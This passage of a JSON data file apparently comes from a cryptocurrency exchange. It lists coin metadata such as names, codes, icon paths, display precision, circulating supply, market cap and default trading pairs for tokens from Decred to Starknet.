dcr.png","is_active":true,"coin_name":"Decred","coin_code":"DCR","display_precision":8,"cs":17226578.88786813,"mc":453059024.7509318,"convert_default_pair":"DCR_USDC","trade_default_pair":null},"618f85a90957122db3652567":{"_id":"618f85a90957122db3652567","coin_icon":"coins/data.png","is_active":true,"coin_name":"Streamr DATAcoin","coin_code":"DATA","display_precision":8,"cs":1240603853,"mc":5830838.1091,"convert_default_pair":"DATA_USDC","trade_default_pair":null},"618f85a90957123d9865258c":{"_id":"618f85a90957123d9865258c","coin_icon":"coins/ltc.png","is_active":true,"coin_name":"Litecoin","coin_code":"LTC","display_precision":8,"cs":76741539.48347135,"mc":5692687398.883905,"convert_default_pair":"LTC_USDC","trade_default_pair":"LTC_USDC"},"618f85a9095712277b652598":{"_id":"618f85a9095712277b652598","coin_icon":"coins/usdc.png","is_active":true,"coin_name":"USD Coin","coin_code":"USDC","display_precision":8,"cs":75673549802.00827,"mc":75688684511.96867,"trade_default_pair":"ETH_USDC","convert_default_pair":"USDC_ETH"},"618f85a909571254b36525a4":{"_id":"618f85a909571254b36525a4","coin_icon":"coins/win.png","is_active":true,"coin_name":"WINK","coin_code":"WIN","display_precision":8,"cs":993701859243.3864,"mc":27446045.35230233,"convert_default_pair":null,"trade_default_pair":null},"618f85a90957121a066525bd":{"_id":"618f85a90957121a066525bd","coin_icon":"coins/inj.png","is_active":true,"coin_name":"Injective Protocol","coin_code":"INJ","display_precision":8,"cs":99970935.41,"mc":515250201.10314,"convert_default_pair":"INJ_USDC","trade_default_pair":"INJ_USDC"},"618f85aa095712ea4b652607":{"_id":"618f85aa095712ea4b652607","coin_icon":"coins/dydx.png","is_active":true,"coin_name":"dYdX","coin_code":"DYDX","display_precision":8,"cs":41656973.19652899,"mc":8114778.378683848,"convert_default_pair":"DYDX_USDC","trade_default_pair":"DYDX_USDC"},"618f85aa09571215a2652623":{"_id":"618f85aa09571215a2652623","coin_icon":"coins/pond.png","is_active":true,"coin_name":"Marlin","coin_code":"POND","display_precision":8,"cs":8228014876,"mc":32006977.86764,"convert_default_pair":"POND_USDC","trade_default_pair":null},"618f85aa095712770965263c":{"_id":"618f85aa095712770965263c","coin_icon":"coins/xlm.png","is_active":true,"coin_name":"Stellar Lumens","coin_code":"XLM","display_precision":8,"cs":32415785504.709137,"mc":7235203324.65108,"convert_default_pair":"XLM_USDC","trade_default_pair":"XLM_USDC"},"618f85aa0957120b6d652648":{"_id":"618f85aa0957120b6d652648","coin_icon":"coins/link.png","is_active":true,"coin_name":"ChainLink","coin_code":"LINK","display_precision":8,"cs":708099970.4525867,"mc":9630159598.155178,"convert_default_pair":"LINK_USDC","trade_default_pair":"LINK_USDC"},"618f85aa0957127e10652654":{"_id":"618f85aa0957127e10652654","coin_icon":"coins/qtum.png","is_active":true,"coin_name":"Qtum","coin_code":"QTUM","display_precision":6,"cs":105944143.25,"mc":149248825.36428782,"convert_default_pair":"QTUM_USDC","trade_default_pair":"QTUM_USDC"},"618f85aa0957125e6965266c":{"_id":"618f85aa0957125e6965266c","coin_icon":"coins/super.png","is_active":true,"coin_name":"SuperFarm","coin_code":"SUPER","display_precision":8,"cs":9555549.95,"mc":2022909.9244149998,"convert_default_pair":"SUPER_USDC","trade_default_pair":"SUPER_BTC"},"618f85aa0957127190652690":{"_id":"618f85aa0957127190652690","coin_icon":"coins/ksm.png","is_active":true,"coin_name":"Kusama","coin_code":"KSM","display_precision":8,"cs":17624588.34469211,"mc":131655674.93485007,"convert_default_pair":"KSM_USDC","trade_default_pair":"KSM_BTC"},"618f85aa09571241ed65269d":{"_id":"618f85aa09571241ed65269d","coin_icon":"coins/fil.png","is_active":true,"coin_name":"Filecoin","coin_code":"FIL","display_precision":8,"cs":737355402,"mc":1102346325.99,"convert_default_pair":"FIL_USDC","trade_default_pair":"FIL_USDC"},"618f85aa0957121e016526cd":{"_id":"618f85aa0957121e016526cd","coin_icon":"coins/fio.png","is_active":true,"coin_name":"FIO Protocol","coin_code":"FIO","display_precision":8,"cs":833751752.9659963,"mc":9413057.290986098,"convert_default_pair":"FIO_USDC","trade_default_pair":null},"618f85aa09571252b96526d9":{"_id":"618f85aa09571252b96526d9","coin_icon":"coins/gala.png","is_active":true,"coin_name":"Gala","coin_code":"GALA","display_precision":8,"cs":47070322280.50929,"mc":330433662.4091752,"convert_default_pair":"GALA_USDC","trade_default_pair":"GALA_USDC"},"618f85aa0957124a886526fe":{"_id":"618f85aa0957124a886526fe","coin_icon":"coins/bar.png","is_active":true,"coin_name":"FC Barcelona Fan Token BAR","coin_code":"BAR","display_precision":5,"cs":43011757,"mc":25764042.443,"convert_default_pair":"BAR_USDC","trade_default_pair":null},"618f85aa09571215ea65270a":{"_id":"618f85aa09571215ea65270a","coin_icon":"coins/rad.png","is_active":true,"coin_name":"Radicle","coin_code":"RAD","display_precision":8,"cs":59075978.89552598,"mc":17959097.584239896,"convert_default_pair":"RAD_USDC","trade_default_pair":null},"618f85aa095712209e652716":{"_id":"618f85aa095712209e652716","coin_icon":"coins/bat.png","is_active":true,"coin_name":"Basic Attention Token","coin_code":"BAT","display_precision":8,"cs":1495713456.9526057,"mc":288971839.88324344,"convert_default_pair":"BAT_USDC","trade_default_pair":"BAT_BTC"},"618f85aa095712ecd7652730":{"_id":"618f85aa095712ecd7652730","coin_icon":"coins/movr.png","is_active":true,"coin_name":"Moonriver","coin_code":"MOVR","display_precision":5,"cs":10578502,"mc":27070386.618,"convert_default_pair":"MOVR_USDC","trade_default_pair":"MOVR_BTC"},"618f85aa095712a1e8652754":{"_id":"618f85aa095712a1e8652754","coin_icon":"coins/coti.png","is_active":true,"coin_name":"COTI","coin_code":"COTI","display_precision":8,"cs":2599152403.9686728,"mc":55387937.72857241,"convert_default_pair":"COTI_USDC","trade_default_pair":"COTI_USDC"},"619213955aba357f4fbb5c26":{"_id":"619213955aba357f4fbb5c26","coin_icon":"coins/qi.png","is_active":true,"coin_name":"BENQI","coin_code":"QI","display_precision":8,"cs":7200000000,"mc":24120000,"convert_default_pair":"QI_USDC","trade_default_pair":null},"61939d515aba35c0f5e29483":{"_id":"61939d515aba35c0f5e29483","coin_icon":"coins/porto.png","is_active":true,"coin_name":"FC Porto Fan Token","coin_code":"PORTO","display_precision":8,"cs":12988206.35209,"mc":15494930.17804337,"convert_default_pair":"PORTO_USDC","trade_default_pair":null},"619b8651a799847108d2e47b":{"_id":"619b8651a799847108d2e47b","coin_icon":"coins/jasmy.png","is_active":true,"coin_name":"JasmyCoin","coin_code":"JASMY","display_precision":8,"cs":49444999677.16958,"mc":405448997.3527906,"convert_default_pair":"JASMY_USDC","trade_default_pair":null},"619c8371a799842425ecd06c":{"_id":"619c8371a799842425ecd06c","coin_icon":"coins/amp.png","is_active":true,"coin_name":"AMP","coin_code":"AMP","display_precision":8,"cs":84282147058.40834,"mc":184409337.76379743,"convert_default_pair":"AMP_USDC","trade_default_pair":null},"61a09412a79984f05e57b927":{"_id":"61a09412a79984f05e57b927","coin_icon":"coins/pyr.png","is_active":true,"coin_name":"Vulcan Forged PYR","coin_code":"PYR","display_precision":8,"cs":44948100.11364606,"mc":22429101.956709385,"convert_default_pair":"PYR_USDC","trade_default_pair":"PYR_BTC"},"61a5bdf1a7998476cfdf9132":{"_id":"61a5bdf1a7998476cfdf9132","coin_icon":"coins/alcx.png","is_active":true,"coin_name":"Alchemix","coin_code":"ALCX","display_precision":8,"cs":2510169.96962227,"mc":18951783.27064814,"convert_default_pair":"ALCX_USDC","trade_default_pair":null},"61a755bf7e5baefdb9b7e21d":{"_id":"61a755bf7e5baefdb9b7e21d","coin_icon":"coins/santos.png","is_active":true,"cs":16094854.291549,"mc":37951666.419472545,"coin_name":"Santos FC Fan Token","coin_code":"SANTOS","display_precision":8,"convert_default_pair":"SANTOS_USDC","trade_default_pair":"SANTOS_BTC"},"61b19b700d944a60f5ba6367":{"_id":"61b19b700d944a60f5ba6367","coin_icon":"coins/bico.png","is_active":true,"cs":1000242811.1370851,"mc":43410538.00334949,"coin_name":"Biconomy","coin_code":"BICO","display_precision":8,"convert_default_pair":"BICO_USDC","trade_default_pair":null},"61b2ecf00d944af089ddfe56":{"_id":"61b2ecf00d944af089ddfe56","coin_icon":"coins/flux.png","is_active":true,"cs":399825746.4991484,"mc":43261145.77120786,"coin_name":"Flux","coin_code":"FLUX","display_precision":8,"convert_default_pair":"FLUX_USDC","trade_default_pair":"FLUX_USDC"},"61bc35800d944aaf6bda33c0":{"_id":"61bc35800d944aaf6bda33c0","coin_icon":"coins/high.png","is_active":true,"cs":78379370.15639642,"mc":16773185.213468833,"coin_name":"Highstreet","coin_code":"HIGH","display_precision":8,"convert_default_pair":"HIGH_USDC","trade_default_pair":null},"61c410750d944a3972a8c5c1":{"_id":"61c410750d944a3972a8c5c1","coin_icon":"coins/people.png","is_active":true,"cs":5060137334.7,"mc":53030239.267656,"coin_name":"ConstitutionDAO","coin_code":"PEOPLE","display_precision":8,"convert_default_pair":"PEOPLE_USDC","trade_default_pair":"PEOPLE_USDC"},"61c480f10d944a07ceb23480":{"_id":"61c480f10d944a07ceb23480","coin_icon":"coins/cvx.png","is_active":true,"cs":99132396.47564314,"mc":198165660.55481064,"coin_name":"Convex Finance","coin_code":"CVX","display_precision":8,"convert_default_pair":"CVX_USDC","trade_default_pair":"CVX_USDC"},"61c57e130d944a7235c6e32a":{"_id":"61c57e130d944a7235c6e32a","coin_icon":"coins/spell.png","is_active":true,"cs":171510541047.746,"mc":45673257.08101477,"coin_name":"Spell Token","coin_code":"SPELL","display_precision":8,"convert_default_pair":"SPELL_USDC","trade_default_pair":null},"61caee430d944a0b003c829b":{"_id":"61caee430d944a0b003c829b","coin_icon":"coins/joe.png","is_active":true,"cs":403574291,"mc":25183035.7584,"coin_name":"JOE","coin_code":"JOE","display_precision":8,"convert_default_pair":"JOE_USDC","trade_default_pair":"JOE_BTC"},"61dc03b20d944a6b0e0a8992":{"_id":"61dc03b20d944a6b0e0a8992","coin_icon":"coins/ach.png","is_active":true,"cs":9842783358.73367,"mc":112503013.79032584,"coin_name":"Alchemy Pay","coin_code":"ACH","display_precision":8,"convert_default_pair":"ACH_USDC","trade_default_pair":"ACH_USDC"},"61dc03b40d944a5a450a8cb6":{"_id":"61dc03b40d944a5a450a8cb6","coin_icon":"coins/imx.png","is_active":true,"cs":1988972529.209814,"mc":535033610.35744,"coin_name":"Immutable X","coin_code":"IMX","display_precision":8,"convert_default_pair":"IMX_USDC","trade_default_pair":"IMX_USDC"},"61dda9940d944a79273907c7":{"_id":"61dda9940d944a79273907c7","coin_icon":"coins/glmr.png","is_active":true,"cs":1040928132,"mc":31748308.026,"coin_name":"Glimmer","coin_code":"GLMR","display_precision":5,"convert_default_pair":"GLMR_USDC","trade_default_pair":null},"61ea8b35c3ba0a60f827219b":{"_id":"61ea8b35c3ba0a60f827219b","coin_icon":"coins/api3.png","is_active":true,"cs":86421978,"mc":37688624.605799995,"coin_name":"API3","coin_code":"API3","display_precision":8,"convert_default_pair":"API3_USDC","trade_default_pair":"API3_USDC"},"61efe64dc3ba0aa38c913ab7":{"_id":"61efe64dc3ba0aa38c913ab7","coin_icon":"coins/aca.png","is_active":true,"cs":1166666660,"mc":8399999.952,"coin_name":"Acala Token","coin_code":"ACA","display_precision":8,"convert_default_pair":"ACA_USDC","trade_default_pair":null},"61f3a291c3ba0a1625d77ba6":{"_id":"61f3a291c3ba0a1625d77ba6","coin_icon":"coins/xno.png","is_active":true,"cs":1183558942,"mc":859263791.892,"coin_name":"Nano token","coin_code":"XNO","display_precision":8,"convert_default_pair":"XNO_BTC","trade_default_pair":"XNO_BTC"},"62020df745930078a645aa20":{"_id":"62020df745930078a645aa20","coin_icon":"coins/woo.png","is_active":true,"cs":1889700544.0282016,"mc":56879986.375248864,"coin_name":"WOO Network","coin_code":"WOO","display_precision":8,"convert_default_pair":null,"trade_default_pair":null},"6218544d89fbd4402efa43b1":{"_id":"6218544d89fbd4402efa43b1","coin_icon":"coins/t.png","is_active":true,"cs":11155000000,"mc":110992250,"coin_name":"Threshold Network Token","coin_code":"T","display_precision":8,"convert_default_pair":"USDC_T","trade_default_pair":"T_USDC"},"621cb24789fbd409c34e62c8":{"_id":"621cb24789fbd409c34e62c8","coin_icon":"coins/astr.png","is_active":true,"cs":8276132755,"mc":91037460.30499999,"coin_name":"Astar","coin_code":"ASTR","display_precision":8,"convert_default_pair":"ASTR_USDC","trade_default_pair":"ASTR_BTC"},"62265c1c3cbb3d10586443a9":{"_id":"62265c1c3cbb3d10586443a9","coin_icon":"coins/alpine.png","is_active":true,"cs":18775459.22168,"mc":11377928.28833808,"coin_name":"Alpine F1 Team Fan Token","coin_code":"ALPINE","display_precision":8,"convert_default_pair":"ALPINE_USDC","trade_default_pair":null},"622896e03cbb3d56349262e8":{"_id":"622896e03cbb3d56349262e8","coin_icon":"coins/gmt.png","is_active":true,"cs":3111400155.102167,"mc":56565254.8197574,"coin_name":"Green Metaverse Token","coin_code":"GMT","display_precision":8,"convert_default_pair":"GMT_USDC","trade_default_pair":"GMT_USDC"},"623345fa3cbb3d4d4260beeb":{"_id":"623345fa3cbb3d4d4260beeb","coin_icon":"coins/ape.png","is_active":true,"cs":752651515,"mc":161067424.21,"coin_name":"ApeCoin","coin_code":"APE","display_precision":8,"convert_default_pair":"APE_USDC","trade_default_pair":"APE_USDC"},"626bef70892bfc616084625f":{"_id":"626bef70892bfc616084625f","coin_icon":"coins/nexo.png","is_active":true,"cs":646145839.5746847,"mc":640976672.8580873,"coin_name":"Nexo","coin_code":"NEXO","display_precision":8,"convert_default_pair":"NEXO_USDC","trade_default_pair":"NEXO_BTC"},"6278f43f892bfcc709a879b0":{"_id":"6278f43f892bfcc709a879b0","coin_icon":"coins/ldo.png","is_active":true,"cs":846566802.5927889,"mc":511918945.5278595,"coin_name":"Lido DAO","coin_code":"LDO","display_precision":8,"convert_default_pair":"LDO_USDC","trade_default_pair":"LDO_USDC"},"62948ea429c812c05152bed8":{"_id":"62948ea429c812c05152bed8","coin_icon":"coins/lunc.png","is_active":true,"cs":5472446451503.762,"mc":231375035.96957904,"coin_name":"Terra Classic","coin_code":"LUNC","display_precision":8,"convert_default_pair":"LUNC_USDC","trade_default_pair":"LUNC_USDC"},"629627a39aad093d7c8cb9b7":{"_id":"629627a39aad093d7c8cb9b7","coin_icon":"coins/ustc.png","is_active":true,"cs":9798694646.65272,"mc":72314366.49229707,"coin_name":"TerraClassicUSD","coin_code":"USTC","display_precision":8,"convert_default_pair":null,"trade_default_pair":null},"62971c8d9aad094481a6e600":{"_id":"62971c8d9aad094481a6e600","coin_icon":"coins/op.png","is_active":true,"cs":1944092497,"mc":646605164.5022,"coin_name":"Optimism","coin_code":"OP","display_precision":8,"convert_default_pair":"OP_USDC","trade_default_pair":"OP_USDC"},"62ff511f0302252bae300cbc":{"_id":"62ff511f0302252bae300cbc","coin_icon":"coins/stg.png","is_active":true,"cs":660951371,"mc":92797572.4884,"coin_name":"Stargate Finance","coin_code":"STG","display_precision":8,"convert_default_pair":"STG_USDC","trade_default_pair":"STG_BTC"},"633d55aced43cd6bbbc380ef":{"_id":"633d55aced43cd6bbbc380ef","coin_icon":"coins/gmx.png","is_active":true,"cs":10375086.32982497,"mc":83000690.63859975,"coin_name":"GMX","coin_code":"GMX","display_precision":8,"convert_default_pair":"GMX_USDC","trade_default_pair":"GMX_USDC"},"634d0b8fce58417b6514dd2a":{"_id":"634d0b8fce58417b6514dd2a","coin_icon":"coins/polyx.png","is_active":true,"cs":1018532458.367979,"mc":67732408.48147061,"coin_name":"Polymesh","coin_code":"POLYX","display_precision":6,"convert_default_pair":"POLYX_USDC","trade_default_pair":"POLYX_BTC"},"634f4c1dce584199c052a031":{"_id":"634f4c1dce584199c052a031","coin_icon":"coins/apt.png","is_active":true,"cs":763635734.4943217,"mc":1352398885.7894437,"coin_name":"Aptos","coin_code":"APT","display_precision":8,"convert_default_pair":"APT_USDC","trade_default_pair":"APT_USDC"},"635ba82e1daf7de0e41e86f1":{"_id":"635ba82e1daf7de0e41e86f1","coin_icon":"coins/osmo.png","is_active":true,"cs":758999170,"mc":42731653.271000005,"coin_name":"Osmosis","coin_code":"OSMO","display_precision":6,"convert_default_pair":"OSMO_USDC","trade_default_pair":"OSMO_USDC"},"6369015e975f031e713b9f52":{"_id":"6369015e975f031e713b9f52","coin_icon":"coins/hft.png","is_active":true,"cs":686169755.2099,"mc":20447858.70525502,"coin_name":"Hashflow","coin_code":"HFT","display_precision":8,"convert_default_pair":"HFT_USDC","trade_default_pair":null},"6388ba74c9da52204f8f955a":{"_id":"6388ba74c9da52204f8f955a","coin_icon":"coins/hook.png","is_active":true,"cs":277115998.57573897,"mc":10890658.744026542,"coin_name":"Hooked Protocol","coin_code":"HOOK","display_precision":8,"convert_default_pair":"HOOK_USDC","trade_default_pair":null},"6396df908cc48b7a39fe4291":{"_id":"6396df908cc48b7a39fe4291","coin_icon":"coins/magic.png","is_active":true,"cs":317607790.94044286,"mc":31379649.744915754,"coin_name":"Magic","coin_code":"MAGIC","display_precision":8,"convert_default_pair":"MAGIC_USDC","trade_default_pair":"MAGIC_USDC"},"63c7a70e80a9ba3ad8962e80":{"_id":"63c7a70e80a9ba3ad8962e80","coin_icon":"coins/rpl.png","is_active":true,"cs":22117293.65560729,"mc":48879218.97889211,"coin_name":"Rocket Pool","coin_code":"RPL","display_precision":8,"convert_default_pair":"RPL_USDC","trade_default_pair":"RPL_USDC"},"63ef6545aaf42a3046921be0":{"_id":"63ef6545aaf42a3046921be0","coin_icon":"coins/gns.png","is_active":true,"cs":25975625.04145022,"mc":25845746.91624297,"coin_name":"Gains Network","coin_code":"GNS","display_precision":8,"convert_default_pair":"GNS_USDC","trade_default_pair":null},"63f5eeb652e4b43386858adb":{"_id":"63f5eeb652e4b43386858adb","coin_icon":"coins/syn.png","is_active":true,"cs":185815934.93390235,"mc":11929383.02275653,"coin_name":"Synapse","coin_code":"SYN","display_precision":8,"convert_default_pair":"SYN_USDC","trade_default_pair":"SYN_USDC"},"63fddfe8b7ea76d8877c3c62":{"_id":"63fddfe8b7ea76d8877c3c62","coin_icon":"coins/lqty.png","is_active":true,"cs":95543499.87772354,"mc":37166421.45243446,"coin_name":"Liquity","coin_code":"LQTY","display_precision":8,"convert_default_pair":"LQTY_USDC","trade_default_pair":null},"641aeeec0350f37b3da3ad86":{"_id":"641aeeec0350f37b3da3ad86","coin_icon":"coins/id.png","is_active":true,"trade_default_pair":"ID_BTC","convert_default_pair":"ID_USDC","cs":1283619461.6948056,"mc":97811802.98114419,"coin_name":"Space ID","coin_code":"ID","display_precision":8},"641c6a9d404ab0eb5e7b7470":{"_id":"641c6a9d404ab0eb5e7b7470","coin_icon":"coins/arb.png","is_active":true,"trade_default_pair":"ARB_USDC","convert_default_pair":"ARB_USDC","cs":5719286371,"mc":1183892278.797,"coin_name":"Arbitrum","coin_code":"ARB","display_precision":8},"64253ba624abe15bd36f32f8":{"_id":"64253ba624abe15bd36f32f8","coin_icon":"coins/rdnt.png","is_active":true,"trade_default_pair":null,"convert_default_pair":"RDNT_USDC","cs":1346296987.1391702,"mc":13409117.991906134,"coin_name":"Radiant Capital","coin_code":"RDNT","display_precision":8},"644bb66d9e8d61a724b915d4":{"_id":"644bb66d9e8d61a724b915d4","coin_icon":"coins/edu.png","is_active":true,"trade_default_pair":null,"convert_default_pair":"EDU_USDC","cs":649465242,"mc":104304117.8652,"coin_name":"Open Campus","coin_code":"EDU","display_precision":8},"64524deddfc14d1da6c6ec5b":{"_id":"64524deddfc14d1da6c6ec5b","coin_icon":"coins/sui.png","is_active":true,"trade_default_pair":"SUI_USDC","convert_default_pair":"SUI_USDC","cs":3792183074.7738876,"mc":6696236873.435731,"coin_name":"Sui","coin_code":"SUI","display_precision":8},"6455454d342d5656dfdc9890":{"_id":"6455454d342d5656dfdc9890","coin_icon":"coins/floki.png","is_active":true,"trade_default_pair":"FLOKI_USDC","convert_default_pair":"FLOKI_USDC","cs":9539630191149.598,"mc":477172302.16130286,"coin_name":"FLOKI","coin_code":"FLOKI","display_precision":2},"64554590342d560a7bdc9aad":{"_id":"64554590342d560a7bdc9aad","coin_icon":"coins/pepe.png","is_active":true,"trade_default_pair":"PEPE_USDC","convert_default_pair":"PEPE_USDC","cs":420689899653542.56,"mc":2469449710.966295,"coin_name":"Pepe","coin_code":"PEPE","display_precision":2},"645df32d342d56d540bacb7f":{"_id":"645df32d342d56d540bacb7f","coin_icon":"coins/wbeth.png","is_active":true,"trade_default_pair":"WBETH_ETH","convert_default_pair":"WBETH_ETH","cs":3364534.82976436,"mc":11986155331.035532,"coin_name":"Wrapped Beacon ETH (WBETH)","coin_code":"WBETH","display_precision":8},"649be9ac4082625163e30a67":{"_id":"649be9ac4082625163e30a67","coin_icon":"coins/mav.png","is_active":true,"trade_default_pair":"MAV_USDC","convert_default_pair":"MAV_USDC","cs":842955680.1811638,"mc":22447909.763224393,"coin_name":"Maverick Protocol","coin_code":"MAV","display_precision":8},"64a29d4c40826280388ed52a":{"_id":"64a29d4c40826280388ed52a","coin_icon":"coins/pendle.png","is_active":true,"trade_default_pair":"PENDLE_USDC","convert_default_pair":"PENDLE_USDC","cs":169086394.44251847,"mc":354743255.5404037,"coin_name":"Pendle","coin_code":"PENDLE","display_precision":8},"64b67fed2c6626ad0e6809d7":{"_id":"64b67fed2c6626ad0e6809d7","coin_icon":"coins/arkm.png","is_active":true,"trade_default_pair":"ARKM_USDC","convert_default_pair":"ARKM_USDC","cs":225100000,"mc":45920400,"coin_name":"Arkham","coin_code":"ARKM","display_precision":8},"64be3ebc087d58809ad70959":{"_id":"64be3ebc087d58809ad70959","coin_icon":"coins/wld.png","is_active":true,"trade_default_pair":"WLD_USDC","convert_default_pair":"WLD_USDC","cs":2734990140.7121687,"mc":1502330084.2931943,"coin_name":"Worldcoin","coin_code":"WLD","display_precision":8},"64c0d3ac087d58689819e494":{"_id":"64c0d3ac087d58689819e494","coin_icon":"coins/fdusd.png","is_active":true,"trade_default_pair":"FDUSD_USDC","convert_default_pair":null,"cs":506641105.799649,"mc":506539777.57848907,"coin_name":"First Digital USD","coin_code":"FDUSD","display_precision":8},"64db69eed22ae368a067dd04":{"_id":"64db69eed22ae368a067dd04","coin_icon":"coins/sei.png","is_active":true,"trade_default_pair":"SEI_USDC","convert_default_pair":"SEI_USDC","cs":6612222222,"mc":785531999.9736,"coin_name":"Sei","coin_code":"SEI","display_precision":8},"64db6a4dd22ae313aa67e06c":{"_id":"64db6a4dd22ae313aa67e06c","coin_icon":"coins/cyber.png","is_active":true,"trade_default_pair":"CYBER_USDC","convert_default_pair":"CYBER_USDC","cs":58852050,"mc":44393489.152272694,"coin_name":"CyberConnect","coin_code":"CYBER","display_precision":8},"65253e03238e1e728fca67ed":{"_id":"65253e03238e1e728fca67ed","coin_icon":"coins/ntrn.png","is_active":true,"trade_default_pair":"NTRN_BNB","convert_default_pair":"NTRN_USDC","cs":650061034.035431,"mc":17421635.712149553,"coin_name":"Neutron","coin_code":"NTRN","display_precision":6},"654125b3e2521851803c6aa1":{"_id":"654125b3e2521851803c6aa1","coin_icon":"coins/tia.png","is_active":true,"trade_default_pair":"TIA_USDC","convert_default_pair":"TIA_USDC","cs":867225829.377669,"mc":481657225.63635737,"coin_name":"Celestia","coin_code":"TIA","display_precision":6},"6544a9b5e25218f93c960c03":{"_id":"6544a9b5e25218f93c960c03","coin_icon":"coins/meme.png","is_active":true,"trade_default_pair":"MEME_USDC","convert_default_pair":"MEME_USDC","cs":57216368,"mc":64425.630368000006,"coin_name":"Memecoin","coin_code":"MEME","display_precision":8},"654a27fde252182a441f584c":{"_id":"654a27fde252182a441f584c","coin_icon":"coins/ordi.png","is_active":true,"trade_default_pair":"ORDI_USDC","convert_default_pair":"ORDI_USDC","cs":21000000,"mc":106595999.99999999,"coin_name":"Ordinals","coin_code":"ORDI","display_precision":2},"65532a2ea8d905d49e7409f6":{"_id":"65532a2ea8d905d49e7409f6","coin_icon":"coins/beamx.png","is_active":true,"trade_default_pair":"BEAMX_USDC","convert_default_pair":"BEAMX_USDC","cs":49466004168,"mc":150376652.67072,"coin_name":"Beam (Formerly Merit Circle)","coin_code":"BEAMX","display_precision":8},"6560592e6320540f1bd95541":{"_id":"6560592e6320540f1bd95541","coin_icon":"coins/vic.png","is_active":true,"trade_default_pair":null,"convert_default_pair":null,"cs":0,"mc":0,"coin_name":"Viction","coin_code":"VIC","display_precision":8},"6560673d6320542fdfda889d":{"_id":"6560673d6320542fdfda889d","coin_icon":"coins/blur.png","is_active":true,"trade_default_pair":"BLUR_USDC","convert_default_pair":"BLUR_USDC","cs":2691323685.644977,"mc":91585745.02249856,"coin_name":"Blur","coin_code":"BLUR","display_precision":8},"656993aedf82e708e78bb64d":{"_id":"656993aedf82e708e78bb64d","coin_icon":"coins/vanry.png","is_active":true,"trade_default_pair":"VANRY_USDC","convert_default_pair":"VANRY_USDC","cs":0,"mc":0,"coin_name":"Vanar","coin_code":"VANRY","display_precision":8},"656da44edf82e7274cf2c02b":{"_id":"656da44edf82e7274cf2c02b","coin_icon":"coins/aeur.png","is_active":true,"trade_default_pair":null,"convert_default_pair":null,"cs":47929604.6,"mc":47493445.19814,"coin_name":"Anchored EUR","coin_code":"AEUR","display_precision":8},"6571f436df82e7560a5f2206":{"_id":"6571f436df82e7560a5f2206","coin_icon":"coins/jto.png","is_active":true,"trade_default_pair":"JTO_USDC","convert_default_pair":"JTO_USDC","cs":424509655.3,"mc":172775429.7071,"coin_name":"JITO","coin_code":"JTO","display_precision":8},"65784c6fdf82e77c7100be47":{"_id":"65784c6fdf82e77c7100be47","coin_icon":"coins/1000sats.png","is_active":true,"trade_default_pair":"1000SATS_USDC","convert_default_pair":"1000SATS_USDC","cs":2100000000000,"mc":41811000,"coin_name":"1000*SATS (Ordinals)","coin_code":"1000SATS","display_precision":2},"657c08aedf82e7261f6058db":{"_id":"657c08aedf82e7261f6058db","coin_icon":"coins/bonk.png","is_active":true,"trade_default_pair":"BONK_USDC","convert_default_pair":"BONK_USDC","cs":87995170676808.31,"mc":939788422.8283128,"coin_name":"Bonk","coin_code":"BONK","display_precision":2},"657fe10ddf82e7a220c29091":{"_id":"657fe10ddf82e7a220c29091","coin_icon":"coins/ace.png","is_active":true,"trade_default_pair":null,"convert_default_pair":"ACE_USDC","cs":87045238,"mc":23066988.07,"coin_name":"Fusionist","coin_code":"ACE","display_precision":8},"658bf6cf529cf8d4439687d4":{"_id":"658bf6cf529cf8d4439687d4","coin_icon":"coins/nfp.png","is_active":true,"trade_default_pair":"NFP_BTC","convert_default_pair":"NFP_USDC","cs":513931858.4487108,"mc":14030339.735649806,"coin_name":"NFPrompt Token","coin_code":"NFP","display_precision":8},"659682cf3d9ca0799611e700":{"_id":"659682cf3d9ca0799611e700","coin_icon":"coins/ai.png","is_active":true,"trade_default_pair":"AI_BTC","convert_default_pair":"AI_USDC","cs":470999998.33,"mc":19169699.932031,"coin_name":"Sleepless AI","coin_code":"AI","display_precision":8},"659d1a4f3d9ca08635b97f01":{"_id":"659d1a4f3d9ca08635b97f01","coin_icon":"coins/xai.png","is_active":true,"trade_default_pair":"XAI_USDC","convert_default_pair":"XAI_USDC","cs":1948382689.5636127,"mc":40273070.19327988,"coin_name":"Xai","coin_code":"XAI","display_precision":8},"65a8f7ce3d9ca0931ae7f87e":{"_id":"65a8f7ce3d9ca0931ae7f87e","coin_icon":"coins/manta.png","is_active":true,"trade_default_pair":"MANTA_USDC","convert_default_pair":"MANTA_USDC","cs":457814505.3152145,"mc":36304690.27149651,"coin_name":"Manta","coin_code":"MANTA","display_precision":8},"65b2324e10b1913375242953":{"_id":"65b2324e10b1913375242953","coin_icon":"coins/alt.png","is_active":true,"trade_default_pair":"ALT_USDC","convert_default_pair":"ALT_USDC","cs":5199939130.3933325,"mc":67495209.91250546,"coin_name":"AltLayer","coin_code":"ALT","display_precision":8},"65ba6fae9073cbb77123a170":{"_id":"65ba6fae9073cbb77123a170","coin_icon":"coins/jup.png","is_active":true,"trade_default_pair":"JUP_USDC","convert_default_pair":"JUP_USDC","cs":1000000000,"mc":220700000,"coin_name":"Jupiter","coin_code":"JUP","display_precision":6},"65bcda6f9073cb1a7962627a":{"_id":"65bcda6f9073cb1a7962627a","coin_icon":"coins/pyth.png","is_active":true,"trade_default_pair":"PYTH_USDC","convert_default_pair":"PYTH_USDC","cs":5749982632.788992,"mc":370298881.55161107,"coin_name":"Pyth Network","coin_code":"PYTH","display_precision":6},"65c0e4069073cb41d7c9d2f9":{"_id":"65c0e4069073cb41d7c9d2f9","coin_icon":"coins/ronin.png","is_active":true,"trade_default_pair":"RONIN_BTC","convert_default_pair":"RONIN_USDC","cs":729054075.4337813,"mc":108629057.23963341,"coin_name":"Ronin","coin_code":"RONIN","display_precision":8},"65c266be9073cb0c6bf0126f":{"_id":"65c266be9073cb0c6bf0126f","coin_icon":"coins/dym.png","is_active":true,"trade_default_pair":"DYM_USDC","convert_default_pair":"DYM_USDC","cs":444791905,"mc":31224391.731,"coin_name":"Dymension","coin_code":"DYM","display_precision":8},"65d453ce131962510569bce6":{"_id":"65d453ce131962510569bce6","coin_icon":"coins/pixel.png","is_active":true,"trade_default_pair":"PIXEL_USDC","convert_default_pair":"PIXEL_USDC","cs":3187440758.66,"mc":33053760.6673042,"coin_name":"Pixels","coin_code":"PIXEL","display_precision":8},"65d4a37e131962233170b759":{"_id":"65d4a37e131962233170b759","coin_icon":"coins/strk.png","is_active":true,"trade_default_pair":"STRK_USDC","convert_default_pair":"STRK_USDC","cs":5042911293.348971,"mc":421587384.12397397,"coin_name":"Starknet 